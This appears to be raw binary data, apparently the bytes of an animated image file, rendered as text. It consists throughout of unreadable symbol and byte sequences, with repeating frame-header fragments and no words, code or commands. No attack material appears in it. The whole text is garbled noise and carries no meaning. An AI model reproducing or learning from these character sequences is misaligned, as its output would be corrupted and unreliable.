�]�<��]�����]<֜����@-*P���tA��"F�S�©C�)�6�ަQh+�6��
dxĂ�_�8�4D�(r��M���wC�3�Cݒ|�L�\�r�ƙC!ȴ�9`����5�"3��X�0-(��(����0�M����a!!�a�j$�*Б���3��)SJ�����.RJ	�u����� ��Rb������j��G
�H�������h�!#;����hk�;�~j�Z�J�Ʌ��Kn��{�,�q��U�9��:�%�
TŎDx3���2�dЩ���/��(zȜ��/�>r!vcx1[a{i�KAu��Sݕ_?l��OZ��s���_���C~yu�1m�!� `;MB��AXH"l2&�Z"� !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c������U+2����������������������������\c[[������2+��+����������+��ſʯccZϧ҇\��[c��=����=+�W>>Wݷ+^�^���^��+��+W�.pC ��
���1�ط��]մ�2r	P�Z-A^X!��-1b�� �b�V���J	ⴉ��G&L :�\��GǝcA1Gq	��ȒXC^�:�#ǎ���S�O�qY�����
2��2�� A�xx���|���ם�	�~��Wn-�f���L��4.ê��͟����T�`t���ֻz�/���M ;�a�b��;�r�i�EA((��R��h鈹� ��V�>��p7{L@�Cm�	��n�v��P�,�[^m�p/����@;w��W�g���`�q�,�Q �$�6<�4����𠄮�D>T! U>��v���֠i�ya���= �O1�Upa��Hc1 H�FiTX��Ѓ�,9��Gz!��_d�^Gj��x��_�!��m��J�J���F��$c�� =�+���YC�p��=�#l��Xۘ�J�h�!��k��!A�M� OO�T�M��I�Yfh��r	:�BQ�j�'��0X��X1��(�������M���$���a��ҷ J51@�l�n�C���E�r�E�vb3F����kܔ�S��D�h��by��Ŝ��Ê�P<��3c�zV� �Tc`f?��`�5���Y,�0�^(&<��W[���NY�k��	��%� <�u)��Ƴ(�^`���.gm�́ʅ؂��I�3�?�?W������j+XY�x����Rj�P�� �5�����:����hO�Đgjض�R���O��6<)�6ȱi��Px���Ň�Zr�	��	��o��i�
N�ŵ��J5a@�-���n4Lbf(��O��a��.i��y�Tk(iXǳ�`v��c��r���y�p�;�;�N(�P��N��yQ��	��C��`��c��{^h��xm�>x����,��l�٫F1C��!%"��W⢔i3�2�E>�J�
$ !��*��z(
w�+�zG�|��"a���*�����s����0�
�68�!�ʄC` 6*�a<`S@Y�L�@�;�Q���ŉ��tp�fPsgâ����m�0 d(�2��fL#ר�6�c"U��Π���eQ9��:7!����� I�B�l�"EBu9.s�d���p�"I�ņ��Mzr�P�$b(;9�O��De)��٠9��L�0��TtQ�L!+�0�%,��\��0�茅y�7�R�Ƞ�3pf4g��T���\B6�0nzsI�A&` V�r���:�g�˵sT^�%�%\d �� AD`��@�`O{�!J�BJ%D�
�D� ��� C4�Q�y�4g+�HK-6sϰV.7�K��B��  ���2mR�T`��T<"�j
���CM��������؀
�A��"�-�����^��W�����3m�'��CбDu��T "��?U�^��׻`�4=����&2]j��f�s��p�e�X�r[��r�!�J*��c-E�`TϹ��\��\��� ���* Bj�ZSĊ�O]�nQ���R���.��:�I���f��ܯv����7�D�m%Dv�j` 4���;�r- �k_�
ؚG��B�+2�6��}���❮MƋ^�N�+��*f��-�`��H��ጵ���D��L!,��7�DPAM]�����&� T+K
�N����{?,�8ނ�Ӂ8��D@�P]��,��D�C�O�$��Dv��8�~��q�����B?�#�]�B��T.���p@��#���(9�.�HS�2��U'G.�c�aħ��GudَX
6}S���A���Z@E�������r6�&���(�������ъ@
	�<�`-E��G��X�N�@���S���1@
�}�b�"F�QY]
g©n´)�M���Wע��YJ
�$�
�n��*-P���M��] ��ʻO>�J���>D���}S�@�f���R%�F��	����@�՞tN
D��ñ��j�V@�%�M�q˄�2j3�?\B���γ��]�܄jZ�w�#@Sf�"�?�d� �b�C�H�R�|���U��v�! ���~�z��N��;�f���� b�|
�J��H@��P)RD�+��{a>�q��V�+�M�S`�d_�S!�vb+�@q߀��~�v �nn�A?�~_Kߤ���I�\�z  m�-�ꁱ��F��o��� ��^�����rޭ�Q�	q9A�]����i�rp>��H���{�ۓ��Z��r�  aB'v�w�~�ς`�����l�?D������Q��[��IGv�]D0a�6 c�{.�~='|`w�`f.�q�er�`a \�gg-�gYgW��K�{��k�&OT�p��l�7~b�1�v10����i� UK���r5c u�y�iquT&[�wNa t���X���7�� �ޗR �7��g�|Z�T�5r��G�F�:%��	�R 7}ηV��ua`��XX"�x�>�lg
:8~��Y2e�c�b��g[���8���0U�_�����_�Ҁ,�/ 1�l�xb ��Tj���Hn��~|89���p[�_�{����s�� "����fӠ �p�,� JhP�u�;[� �}�@�,�jy�T1@XO`T��q@  �"�]0 �h
�N]�TS pOVI����zu%,�W��E�r�H�2>/�/� �3���� .׎��")��Gk�l0@-Qh�P�w�/ 2%�4��� ��1���0i��c���,ɋ *�ut��g�y�Va� I��&`�ј'����/�8 w���#1�T*� �V�S�E���� Ѩ ЌӀ��Tjy
��&7����Җ_�� �fB�]S�k8>.Vm)爗&�D��kE(���F� xw��d�Ȑ�#?l�XI�C���u%~(�R�lۦ�/pjx
���WE���w1�(� �i�/(fŅ��]�Vmb �Ɠe��� :��c�������}�G�J $�Fb��,�*p���V�)�d�b�����v8�	 \H
�H-yZ�Pp�� �B
���F/0T�i��f�)����	�h
?0 z���-y�� � h0��ց�F����V�rZ0�(���s�bZ(�{�
\���gF����6zZY�%d�dUD��Gv9�iz$��ei��0��9R ����� �E�����U��X/}����� ��]�
�J
c������i
g)��VvZxzm��V7�ja����:����8��6�+*o*��@�.:-��L8kZ�fơl ��6��i��Zm�
�L�O�6 Qj
�9@�f+˗ v�Vi��l֙� �x�C����G��ժsZY1:Z�:�e����d��(���h�$֟� >�l�JV"9g�	�0���z���'j� � c0{�%�
�p�XT�� ��c�Z1)H��I��b ���ḒZJ�d��&�Z`P0�o�H�6.��E� �'>دO����鉄� ץ��e��z�a ُ�&��N)וT4�s�H��gl-	P���Yk���R�`S�R�VTE7S?ۊ�hT�/�Gu;00{h���`�i�O�W!�p��Tq+�n�Y���E	\�����f�&0���P[0���a����h�	JG'շ�
�[x\�t����~c�r5�����p���kl��\�0IHjd@�z�۴,�u���t� GSR���uT�����; ��V�ǡ��ͧk�;�`s�Yk��!EE��K�滟�^��T����`]�vx��V�&U0_c� ?/���Fd0q��r宧������!x~}l��꥿q�ަ���e��V{��R���[]U-��\�e��U)(�ӐN`�����X��l�l�['l�tZp���Zf�]�b��* ��^Ye� ,�ZE�*Fx.��u8�	W �]�K{TsꕌR��Z�TU�U��5|�+OG9��0_��d �xaI_�!y@+ɹ�Y+-����U�f�K!&U!S�źc�X�G-]\ۈ��<M�,B10T '��+A;r<z�!)(��4O�&�5X(�6�[Z����e#6T�E��e���͡b�H��"��	� _���c9������O#W��_"0��.��c� _� �7�l�6�6�}�� Jp^�gC���a]Ց5)�y� 6@j�)��`���J�p�l	`����W����<�|o�\���_PZ�ruLbzt���Z谂0 r�T�6 T�_ �?Whg,��@�H��+�Φq1]�,/_p��cp�Ϥ��j�l�XFu�FEp�5aE` p^��O0���4���t��R�1mW�΂`���O��Ղ ���k!_PC�� �	 �k��k�����`��@�4�N�c03�]˂` kQσ�([��-�Ϸ�w�$�_��]2�(a�K��-��Ew�5 E�#p#�$00�E0�$ N�=7�B�9 9"I�����ճ����b�۫<�ے�+�]C��޿}h�@�ԻGCU�>��KU@�r�R�6 ��mcPNQ@�c|P�ނ�����M��ۏ�τ����α�4�����\@b$��V��v�Ot]T�O����Å0]�i�o����=j��MCߒ-�!⓽J(n��s|Ϭr![�!r�0 0���1|�l��p��~�In� ���-�|�Rn�h핆���}Y~IT����#0�c0݃��0�	Y�a���k����L.�q��P���|� ���t�]3��D�BEp�����>t�%Gԅ ����R�~��-ߑ��̒���
_@�|A�I��" *�z�#sy�eV�?0�:
�E��]Q�^zbpՌ�NK>�N���2�mعr����L�־G���N` �= ���`^�Y�_c@P���t(������>�2W�-�\�P�� ]fz�O`������ߞ�(_N�����H��������V�9=��:Mtu���4���8�	��M�^�/*� ���4�ؒ�8O�b����	��rNِ�x� `�q��n @@s4�E -$ �:��f�[��6/�.�#����t)��_�A�q4T�6`���n ��c����π@n�W�����}T������^f(t"&M�^���5�gY�e �>�M�/pZ�\��7O����0��������r�Z�t�?I�Bc���-�n���>���n���_f�Sk��=�6����r��E�'�w2W�Ccc$c\�c���������?b+__�b��b��>b3�	�_b.aab_�c�3�_b�0a��6aJc��ϯc�����؎������c����K���b	���cܼb.�È�a9cZ0��AHղ)\�(7M�BB���
I_��Q�*֌/+z��E���_��	��H *E���PdL͛��0��s����y�A8U_�����%SJ�X�i�����f�N/p4K�@�1y�ɳ��J�v��:�աU	Ũ8a�/^@��T�:�����=0Xc�E��0(�p0���1]Qh��4��fLPm���^�0U��J��"g  <[��i��^h�(������B�V-��p :���º�n���0�{�J����^u������z�^8�.]�����a�0Z��
�#	[�5�D!*(A�Y� <�>%��i9�R	DPB,����Ό�(��
��#
�ph:h�H>��,����`�"C"��X�4��N>�(f4Ӎ!U�h��2�$ g�옖c ��xf##p���矀��&?衈*�Y�^��裈�p���V�(��Z��
Y`�;y�)6hj(���j�A@"�����H5ta��
 I
�j� <($@��֐�$��څ �6������������� ��ڬ"��5A�m�J�.��*B����-<���,����k���1���Jrp4b���
�-�+˯B��z��
�/�p���0Iw��2o�ǒl�������掬���k�!���ʂꈾ�*���c�*��ʼ�Hc�k�BR����~\��6�J���u	;��Ǟ�r�3{���6|���2���ߚ뵲���!�r�ǎ���
���c`��u�����y#��K5�c� ��N8�����+;6���r���ː�w��5��&|���*�뭳��|�}�ŵ{LHւ�zu6UϞm#�����!����M�����<�c�y�t����yg�p���1�n�����ߊx#�S�'�癫sZS��w=ii)U���A�U�j��g�. ��o
���9��l�KYːw+;�,,a$H�)�u�nT����-��0�����TGAZ@��"����A�}5T]ev��]�_��uA�L�����pr�Y�h6C��pT�[7�1t�_�`��D�)fQ��J�:�FH$�~��؊�B�ձ�J��� '@3��bN��%6��Mi$LUƔ�*:�Ox� �FDGRk�c�gG�e� ��$���K��
�)#A>2O�1�Z(��-a���%�R�9SoZ�,"�w=$���K#!�I����>�`2��0�Y�hU2�i+���u�Ԙ�,��l`V�%�FY�V��[�s`�yO�!�ynS����BB���,A>��*c�%��EK�O�;�&5�L�d��(�IA���5t�&�NU�u�+�$�%M_�HH��Yk�"�3n��`iCi�0.h��a�tL�95gu.� �\A��PBx��
�doU~��j˨[�)*�*"��xz�g��Y�H%�6��x&��X��W�*U]=U/��J�z�Y   !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c������))Y�����������������������������B���B���H���PH)��H�������H��źĻ«c(a��օ�)����>I>��P#��PBRP����ɴZ�����C��I0C� )�~%D2�E��!�ESB�dԵQc�F �B��h��p�KPX�|���I�.9�+�dD�#j>0��*匞���ScB����Ch��x��n������!I��89�l�,Y��r��c�\(d��1+�rh���ےlQ�#��QPg�t{,�&V[�Zp�9 
�^u��e��D[�nN��Wda��3��b�;,�5.)�^�:]��@�� ^�x��hk�(��� �t�ڕ��胓� b�mC@dR������z���{� 	�v�u���i��1l�`up]5�f�G!�cQ��rK��SL�I7������02E�?�0c1�f�N@#Bal0�a���g����>�̘Y#�I$�@�q`�^����\��5]v��%S�Ea$�#X8�0)�@)D��ap�ah��DF&Y�j�QI!�q��jḘ�l����:T�Y#hZ��:�<T�D�y�Y��X'(!�u��牄�7a�>��Tn��V�P�w�2��e~A!�&BV��I�:+=��TI �{z�cH�*!�]k^O�8��l�b�#�k�m)��߼.�R����+�E�h���:����;IX�eT����fO�P�cϕYnyY^���_Ai�@#���lY�i�y�r���|�Gt�00��.��00,� lToE�u��Φ�l&�3��R��D:�Am��J�9=����B���D�A�� T���{7<N9U������w����I��v�H<kY��ĩ+~_�o��y�C�������*HC���_?p��.I�KT��bP�֨o��$��#�oC�0�Ө���2W$�aܭ�J�HAB?�q������^�6p�����Z�@9 ��ô�C����R�p����&���\�)\���� j�RMM^�aE � 6Ė��K����Tӓ���SR �2�р�m�O�ȷ�=	"�w��q�p�W?�U����D>IX�[��w ``�q�k�)(AZXd�2�<L[��ָ��-p�aE���l��-"8�+��8�0_>`�x`�"�O��(>�I
�B"�c��!�|( ���T�04iGc��T �=�"�I	���H�R��L%Ⴧh�uڷ�D�5(iDڀ��P=s��3a؂�0������b2�Ld:���d�4���A�@(P��d���:Az��T�Ɉ|4n�B����1 aBX2��H��ц/�~�
)�'L�H!��>M����2�?�(D@Q�2 .�CP�Q�-("6`����F�RO���`�"�s\���@������Nǐ�1D��J�AO{��5�T�A5{��1uJ*�JUa��������"ɹi+ j� �4=5:`�<�Eܘ�u���[�B^��׾�z��B^�0����%���XR�`O����Qp5hR � �̀ �b�,8�-�*��S��"��3D`k���n�H\}�bǥ� �u\y�~F.����k�{� 	�AӨ��ِD�N�p���<��A ����H�=�������y��
z[	}�r��Q %$@ �p] �~� ���W��.�l������+a /`�@��.� :"�fl ���b�0��T�N
���0SzX�@N@|Kd
��?r����P�$D"�d9aRxNt@0�@ Hr����:�\j�V�6�V�^��F��U������I�^����� ,g�8���B�X� =C�6p�f��g	�	��ĠܕxfOv�	}���c��t�ܕC ��ͬ~ZjG�\�m�a?�cS��ʜ�J�� B حn4/��&$�:{ހ,�iK�٭���ֈ��+�3h�i�) �M�: ��>�

�V����4^�T%�ᰨ�H'�5j1$�Z�Bo�pl�'��Ԟ� =� ���Xj����#ҋn�` �H@DPʅA���(?�ې{��
1/�IEoZ�"��=LB �".@v!��t�"\�uz)�e�b݀��e�l]�1����zu1!�얹�ǰ�_d�'y!"��$���+���h4>�)�07��� �«���wP�cL����꼡 �l�"�ݴ)\ �-4�L�N5O�lm�b�@����� H��6�
�ɋ��c�x��M�Η"�{) �Hz~���!�0ن�^���  ̀�7�����`jd��h&Z�`�C�^��_�J��|B,�\[�*4��۲7x���u�`['y�c�V
��(Up�Ww{g.�pZpl�GF��y��z`5k�� .P^7yC��W.��K��R(w�zX��p(u���@�g
7H��Xv�Qa�`�N�x1v��y2Ȁ<(�W$�w�Rg�[LX�4 � p�jgE�G����1yC�R��Fh�'��ӇKWZ��f
(�w8E�-Ȁ��h
 FwI�i�x�'$��{�h�6�oa�o9�t�@}�g����g� 8p�����Xv�4Ca�F~3g�TCg${�b�W>UZ(�'\�c��rTqc�`7x�]CSjw��F�F�\�hR��tYXV�i��Yo�x֐ @� I.� �x�"Kcp4d�mb A|��N�'��u�X
�!C���.w^Am$ A�l�C6.pP���wo7@5�Z�`����A�� 0�<�)�m	`0 2�҉�8`DY���ZB�^� .��paXj?�E�cY�cB�ky�(��t�(_0L(URa@�ב 1�M눌� ��]��a�E$emk�ӣ�˸RJ`�]���*�\u����I���X.�%C\�Z�F�^�Yw�!b���ƒ �ȏ��V7Kz�p�h �	,G�?7kr�i�Ua)�&숗�ք�<w`��K$)C���8w�w�B`$(���W���h��wb"Љ1�Za ~ �Q��~yn�q����P�yl�@!{�� s��r��z0�Бb�b)&)t�VTĦ�^��P$�Y�,՟�@}���	� �#��/ mVv�[JCE����
�c\1D�����I�i�
7p�zDß��2� �E4�x@�8y�B���u��Ʌ\�҅� DB�9�(���@@ \�s`ĝ� !��(CIJ~����H���V�'F0
�8�V�w�e��ǘ>:x�9x
�b�|w�lǅ��O�Y���h�9�X*��VZ2���aJ��C�C� /�'f��E٦�9y�:u��[9�h��Y�R:������כ��xDj$�v� ��ަ}椰�-��[ f�}YZZ����x_��CF� $
�Vָb�z��N�Z��Ƞ��'��[3�|ѕ�b�@ܪ��Pf	��Y�Zvc�M8��(�)`劔�Ea{"��%���v���v�j�ʭe�6���zyH$���¢�Ǯ����-�9?]p&����� ͱ�w
 =ՠr0)�7��	`k����0=4�`y���wv�B�EYf10��Fr�v"@�rH�Fb��&Q(n.:[4�\� ᖥ@W@3UYL�C�<p��L&�t�Kꤍ��抷��YǥFk��V��א �7P�^!q�0�r���Y�Z���3���5C0��^!�����rv���)�[�-�ʍ	��Oj$��J���bƺ�qG��֡7	7��q�N������@�UZ�K��k�p�īgBV��7�[kfWc4�c��b��*$�bdȵ��y��ב��6�r(d6)�
�X8`iWH	�Kf���yr\���;��;�iG�z�t(h���f��QWQ78G����g�y�@Fw]�+�`��JQ��L�#G�f���&C"�m櫶8 5��=�|�M��t� I3kV �Bb�@$� ��Kf����`��[lKC ua�*,�ұ  ^"�Z �\����`F1�RwFt�䲧7Fu��'.(��"�ᒣ-�N��W��q�eg+�p1��gN��XZ��o$��Mcpb��sM/`Pʥ,+;��?��Q��JbL
��Z�V��c����£�Vz�W��W��qF�W���z�Rjֲ�eRmf���k�1`Yʃ'���(��c��5D34,E��I�Ub�l�>C|�^�&@pW��B0hV@*
'00�4����>Ez�g��WJɲ U� �C��V�|^$*���0\e���Q�6�j�/��|��޴�LcҀd�fpp�hY=VVcR�g9t������Q��un�U���T>Y�1�A#:]��y\EZ�ͧ�Q���b9�M�u��I$�De03� t	`l}Pm͕�� UPcPU���HLUp���6_0t �XS��c�����@�Z�T!g^��0��}c-:J�M�V6g�,J�X�` ���_�_�0`b0�� �u�vۆp{�ׂ��n�l��֤W�K+[Ƚ�?`]Q�4�E?UM0��hճ�Ph8x8�MD �m  �'U�T'` C��ꔒp�c�ڱ-�ۇM�-����L���]�� ��� ȼ�T1P�;�MװY`��c0 ���m ��^B�BJ��`��M�M��J���}��߰=``�W@�-3>p�c��}��� f�3@�z���5�E�I  7�7P�7�܆@I@c��� J�JP�]J  I0DX�Dg�bnV�d^@k���ႀ��� ����W w��y	��0Dn�b0ܖ��
N���V�|����I+��aP��A0 P�ٚ�0�@�T0\�)�m ���c  ��c=N�]߿����r7���-E^�	`� �-A-�jVz���U�ӧu�8��b��h@��9��!��5�K����>1eW.;3p�^�߾��kMz�㴽��5	�� ���������f��� ob����q��VP����$�hGn߱Mۿ=������]�cp�C��9h܅0�6Xz =E�#pA�8Eꚡ/����8�s^�����]��݂P����X��buc�g��������>���2O�E~�%F�l$�\̾�����z�h�pb�����GS @��s�T��� 04%�*���o/N`�Ә�c�FI�md��,��.��0�4E.��+��F�~Uj���'�DT%L��M�l� 9pe��%�w���]8���<�=Y��;uzncO��}�������0	�@�׎NL/����'�|@ަ�W����`�# �.�b7I�D# /""cEa#7Ic#E�c�II6cD.b	�__b3�c_b����c����_�	_��	b\[�aa�\\6��a9���ڗ��(@T(1E �( (a�F4��c�)��1J����ˌWD�e�ELd��q
�R�l���
fʞ�"LBl�p�@�*��� /��3����N�����1960a��^f�&T���Z�i5����\��"��-����#fŗ#�H�ҋl!&f1��Q+�faà`��H����Aɀ"��#�&1C^��GZ���W'��*���1\�<��b���v�;����B0�Ԙ��Ŭl��]��c'���*T����� ���P��d�"(hs��D�$a`�ڨ�U#$qm�m�(��J)re4�0�"F6E ��`_��˴��37�6�h��� <�B��GٌE�638��B5��Blh��`Å�%�+���,�wQ6c�F�Aסt,��#4�y���aR	����'f L!�I��.��"S}��k;��DX]�����C���N���$\�`��c\!^&��(�q��m��u������:�5��> �`T�*���H*"ԍ*跁
1eiE\3(0�nc���H����̕@0��A�+�a�5ǋ�zMbD�z"i��V.l��T�P��(u�@�ÎT^���!�7���軫��ŁmM��)�r$FƘ�ۭ��eR1�lX�!��N(P���LE�̘�3A;�NQH�}��1D��XC�/;	�LS�dɨ�Qŉ�����E���+�/�p=����4��|�&�6o��x@�!"��g �|�@E~*0��$z� ,M�Ҙ<��B����"`8#X��EbXa�sqM��m0��*,� ���d;�� �P�� l @7������ ,������&M ��2�70�ch�3*(W�
��b�>�?�l���qܾ^BT)ƕ��������a &`0�g�B/��W�=�!�p�;��!�(kG4��4fD�O��I5F��1m� ��.�1��|���,��b��rp��Z���p(`��Ѻ�M1ZS<����q� �X�ױA l�j$q(��F�`5X<1q�=�i�	 :��, �A3\ �Y$`TZ�f�t�6�ـ�ư -�9c�������J�
P EH�0?�`��Zx����8�Z�b+_��������1��� �@h\�iZ$����f0�ZЀfpR1j�<�8��3���Jj!��a0ԋ���M�0�R�i(Ѐ4��,� ��0~��� �g>JMxB�M�BJDXز�R�A� �On �bt@� �d�HGJҒ�t�D�Y/)�N
��'HOJӚ����H�Y�ˉ�@�éP�Jԅ��Z$'
t�~��P�jNyJ��X-�Ǡ��z��5u���Jֲ���`�j8u�m]+B�V#�u4ȫ^���`�zN2P�.ְ
��
���V <P�� ��d�]�ul�WXd �z�D@��Ț��=�\a���>p�a;�
��v�'e][ /`C����*B ۾�6�,8id��U,A��]ElokXX���ۅ���]�tS���j��#��yqb^�Fw��v���@,��x��]L׵���a����'���f`��:���ul�ٷ�d��U c5����5��0n1�ZӒT����]�^����R�OwA��M�em�_��:��l�k��&���]/,�P�b�.a>�D��`��b��k��0�����c�w��ڒFص�%�a���1!�3���ZLT�DX�r�e�eY�c�-�%{�"7w��լv�_ڮ�˚���Oi�fy�yNmtQ��ÚX�$����\hF�ٽ!�lb5��G��k>��G]dL z����D���Y��U�W�^S�Xӵݳ��|�Z��ώ3�Ռ�":ף����_�Nyٰ��_��Q#{��6I�]l��uvWQd�r����h*���w��no����i��6���n��kyw��Ξu��keXH��'�u������V��^�s�<l~+��m��*��pf+���>��9��/4��N1�ˌ�XOy�حx�כָ���$�u�/n؎���İ�+i	���?w��'��f���9��y=�ނ#��.����$k��w��2�W�����;�q��7��u��i@��6~��/����z������Y$��O�X�]�sA;\�S-�?�g�;L��˂����?|:�\�O9�w�p�������,������e���ڵ����+�_�qmWX�P�z���X�N��oӄ3���?lb��^��׸����_�>۱<8��1_~��b��m�G]=�X�5��� ���C6\ �o@�q'e~�`c8�q��_�F]�~��	,�o+ǁ��ǀfGR�x�Ԇc�Em��x7�
^ 
���W��t��]�WS�{�1A@�C�����W��.tX���e��]; ����XyE`A0�qe\b�Wa�{��	�  !�
 c , p �   ��c������������+�����=�������=�����3Vb��	�	������3���b����=������˲�Ϫ���Б=���=�b��3�������ӭ���b�����+����(��lAC?��woܘu��%*�/�>r�t���B���٘�*\����@1$DW�Z9h�e�F*�ɑ�ƞ�Z.ɳ�GUɖA2�8�<%MU��qBQ�dF�)P�
3��ebi*K�g����
��j�W���5G��|��W6m,���>D{6�ڬ��\�q+2�c���"��^��9
�t�ruN+�U3dd oTt�-V^.��⭂^K~|rk�TI�ܜ�w�ԧ�:o��4pը��]59xd�cRm�����I�%���Y�*�<����}/FO	z�����]/�1E�SЀ��>��R�ue1�b�}u�p���AQ��Q�48�O�ȧ�h "��aO	I��{\���nc�8���6ɏ�	8�Y��#^��U_�k�F~���d�UX#c+.��Fry�[Q��lI2 �X8���!��_O�aHGL�Bk�h��iRe�A(do؍���� �(^h2V{PV(c�e��F�ݹ(=��E�n���9�WvCrY$�����:h&�$���*K}�8r��L/>�����x�47�L�T�O�Zt&�4A�R��,ga4nN����H��Γ�K�r������)&�q(�n) �8�C�T��g\����
�,�C�#��L3����7�	�k/7�MZ��*�c���� ���D���$�%��� �(�c�&�sx#� !�
 c ,    � �  ��c������U+2����������������������������������2+��+����������+��¼ǬcaZ\Z��х��=����=+�W>>W״+^�^���^��+�޷+W��ܳ+|L���ǌa��3wA.�p ��)Y< f��bc�Yb�tӑq�1�ė1����2&��3�L��s��
@�v)f�b� r2�G��jT  ���@��h��nC��
�-1�T�RA�Y2�����./u��C #�޳y�;;a�1?ھ��o,>���n�"��U�^9����V�
b���w�<�wQ��e5;�	Z�&�S��yQN ��g����x� D <8@Q
����V�>]��m0{L��l���V�u��P�,�[�l�m(����@;���W�g��}-�ra�A`x�\4<�4����𠄫��<M!��<��F�����h~ya���=%�0�Upa��H�0 P��D�g\)�4��)2��!�G����^��Y�v��z1^|�ȗn���Z����Rej�d�l.�Ca!��T5�c\�̐�d��CH0������ۢ��'�枊���ԄJ.��a�����D�,�����)>�
�`�`��c`��t"J�2`Zz0Z�(�w����J�!�� }��jE���I��(@DW�"�� [�0%���5	�m�X����Ā0'��"�b���̈.�U(�A����`�a(3���K��{P"�fg���ɠ����Ʊ�Vbɚkj��Ck	,��{`.�ť�D:�'{�s�Y������c���.0C��D>3^Q�ի�sE��R��IJ��B��w,�3���'�� `����t[͟
=�Wl� � F����W���UJ������h/��az B��3t_�h-~�:>�Kf�#^�Do0�Ї� ��>Ƒ��pJefX��H9/a汆oh��y��jk�Vhn��`���9� �/cCĄT���al���Ϡf:�w�N!��l������y�y�	������RHsϵ�=^Ѐ�W��8<��Z�&Ȣ1�nG�P��G�1X�vrG��t�c�KS(����d1��m!�:*�����3��{�)�%oQ(�������o\ ƀWy�8B�Z �T&(L�:���h(4i�h�����ּ�PV@�;āx�(l��~xX&��vXX<��B`GM��О��1(hp����E:���|�$#I�t4(��\ ;AR�. ��\�D�L�ۍ��\��,gI�Z��\D���,lh}C�&ʧ�n��3_r\)������|�4EM3V3�ל�5��MnV`b�Y��$q�i|�� G�c���Fj�0u�����o,��hK�"��΀��fP�:t	M�$J�	$�I��:-�ʃD�%�
�����O@�<0�e��h�r0Ӛ栕�i:0�`�;� � �5p�%b�T ���s�I�0��D��[J�. ���łY�� OxRĖ-��oe�[���uzB՜�A�fX�����4�Adr�	P�������9�YbY� V�8u�l �S �F���� Uf�@ÙH�V���m�*x�:Y>������d&C׶ra�E
�7�ȕlq=��l���Ji'R�L��n����8�8�8S�ވ* �J����`W(C�-@ X@����t`�DE�T��D�%�}I"�?$O���
�{�oi�ޯK��ʀ�|OM��3pA��� ���(�x+��`�� ����V��[�@ �D V	C+� �x�mq��!����o�g9�d>B� �@�@la ��J���Е@�D��l�<"�%�xj�t �c
|9"��.� �oL �Ð�T ��]Ý�[8�+�-p�˅/{EvUtP ��x��n�.*�48�/ �Oьf�3!il���pj�D�.�1c�Yo֗0@�s�AT��M}�B�U�4��W���;��O������&�ZP@��t��=�0�9���Q�T��\)�m�
+@�|Ѡ�)\p�y�7���<aK�7�RNCc���K��T�!�\���z"u�9!����"�u4.�!��*�c��I�|8�B��1u�. ����媌��)��q�0<R`�Na�Eo �2��ェ��mn@f���`�;�) 6m�?"�F���j��@�� ]��G���X�GO\tSXa�~'���4)���Y��O�<��!a�3�vG;���p�;�{Cx+�7D^�hf3]�Y�}�C8�A P����������D����B�o�ͅ���������Q���N_��ߔ)^|}6K��w^��}��Xa@S��y �'~��Y��[��An~��-J�|� k�wu�DЁ�80� 8�O��C��$:��L�8�FjB'�~ ]�y�}U1��Q�W�w*"�w��I( K�4�3kÄd��y6���w

(Py�'��@�
�(�w
pw������l8����u�$;1��Zs�f^�ub�UQ�c ͠l��V�����ttg4��td8i0�z��)��w'wr��@���'�9w�� 8[@>��� �mG�7ISk�'��a��hL g� q�:��q	� V(��8@���36�a�v���_�0������H��
?`4z�#��:����#� ��pi'�B����-�cYgHm�2N� qfO�G0`xg�LpDw'���'тt��`j�6�g%ͥp���`�3( 1w�<� J 0` �K��K�6{��J.g�qgݵ�pv�a�t5am�guP�>c��x R�N�I%J��q�UA�hs��'t�\��
N\�u������Y�W�� S�N��^��:oHU�PZR� !�t�E�	��wՂ|� Cs>�wΡ�,�'�/�Z|cwc�
��	rb0D���tF�l�K�8$	�����C>wgwwU�	r8�X�0x	f1P>P���buC��S*�D�A�Z�q�sZ��V��V�_myGte��(d�x�I4Щz<u�c���E>�5kV�i`��y�L\5hky���'ɡ��=B6�Ƒ�a����d��cpQ�*	�h��#<	��臺�1�����u�Vm|�7��/ ��p�h`e�c�0���"g�P �ZX�p��Q��t\ťx�� @�	ז	@JV�H�I:�%>�s�	U �-V��Q�H&ژ��Vj�����ע`e��W m� P�6j
�(d]�|aJ���VQ'J�a�D6`�wdL��U�6��P��8����y����+���GG*\n�j�0�Zr��g�s�~Z�pfwy
